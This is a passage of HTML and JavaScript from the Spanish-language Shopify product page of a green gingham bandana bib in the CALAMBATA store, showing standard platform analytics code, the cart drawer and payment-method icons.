  var meta = {"product":{"id":8363731321175,"gid":"gid:\/\/shopify\/Product\/8363731321175","vendor":"CALAMBATA","type":"Baberos","handle":"copia-de-bandana-mini-vichy-navy","variants":[{"id":46480115728727,"price":1000,"name":"Bandana vichy verde","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8363731321175,"requestId":"2b72796f-6110-48d8-8c93-bfb0c66f4c2d-1768972989"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54536667327,
      theme_id: 173735117143,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//calambata.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//calambata.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//calambata.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54536667327,"isMerchantRequest":null,"themeId":173735117143,"themeCityHash":"18316274745967074804","contentLanguage":"es","currency":"EUR","eventMetadataId":"2d216cf3-9a5b-4a50-b8aa-85587a398543"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8363731321175,"requestId":"2b72796f-6110-48d8-8c93-bfb0c66f4c2d-1768972989","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46480115728727,"productId":8363731321175,"productGid":"gid:\/\/shopify\/Product\/8363731321175","name":"Bandana vichy verde","price":"10.00","sku":"","brand":"CALAMBATA","variant":null,"category":"Baberos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46480115728727,"productId":8363731321175,"productGid":"gid:\/\/shopify\/Product\/8363731321175","name":"Bandana vichy verde","price":"10.00","sku":"","brand":"CALAMBATA","variant":null,"category":"Baberos","nonInteraction":true,"remote":false,"referer":"https:\/\/calambata.com\/products\/copia-de-bandana-mini-vichy-navy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//calambata.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://calambata.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54536667327"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="173735117143"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://calambata.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><script src="//calambata.com/cdn/shop/t/33/assets/cart.js?v=139383546597281746371729522688" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541729522689" defer="defer"></script>
<script src="//calambata.com/cdn/shop/t/33/assets/product-form.js?v=133912708973626843101729522689" defer="defer"></script>


  <link href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" rel="stylesheet" type="text/css" media="all" />


  <link href="//calambata.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501729522688" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://calambata.com/customer_authentication/redirect?locale=es&region_country=ES" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=165 165w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=330 330w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=535 535w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=750 750w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=1000 1000w,//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274 1080w
              "
              src="//calambata.com/cdn/shop/collections/MENU_PRINCIPAL_PELUCHES.jpg?v=1729063274&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/peluches"
              
              class="full-unstyled-link"
            >PELUCHES<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/peluches"
              
              class="full-unstyled-link"
            >PELUCHES<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Tu carrito</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Cargando...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>0.00€ EUR</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Actualizar
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Pagar pedido
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 